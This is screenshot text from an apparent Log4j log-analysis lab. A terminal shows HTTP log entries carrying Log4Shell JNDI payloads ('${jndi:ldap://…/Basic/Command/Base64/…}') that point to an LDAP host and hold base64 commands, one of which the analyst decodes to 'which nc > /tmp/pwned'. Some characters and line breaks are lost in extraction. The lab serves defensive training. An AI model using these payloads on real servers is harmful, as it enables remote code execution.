 Back Forward 100% Icon View
Places ubuntu Desktop Exercise-Files log4j
ubuntu@ip-10-201-98-90: ~/Desktop/Exercise-Files/log4j
File Edit View Search Terminal Help
close 2025-08-07-17-09-07
ubuntu@ip-10-201-98-90:~/Desktop/Exercise-Files/log4j$ cat log4j.log | head -10
separator \x09
set_separator ,
empty_field (empty)
unset_field -
path log4j
open 2025-08-07-17-09-07
fields ts uid http_uri uri stem target_host target_p
rt method is_orig name value matched_name matched_value
types time string string string string string string bool s
ring string bool bool
640023652.008511 C4bce11EbJycreLU3l / 192.168.56.102:389/Basic
Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= 192.168.56.102:389 192.168.
6.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56.102:389
Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=} F T
640025554.661073 CHZGOm15oI11RJRtQi / 192.168.56.102:389/Basic
Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg== 192.168.56.102:389 1
2.168.56.102 389 GET T X-API-VERSION ${jndi:ldap://192.168.56
102:389/Basic/Command/Base64/d2hpY2ggbmMgPiAvdG1wL3B3bmVkCg==} F T
ubuntu@ip-10-201-98-90:~/Desktop/Exercise-Files/log4j$ echo d2hpY2ggbmMgPiAvdG1w
3B3bmVkCg== | base64 -d
hich nc > /tmp/pwned
ubuntu@ip-10-201-98-90:~/Desktop/Exercise-Files/log4j$
12 items, Free space: 23.6 GB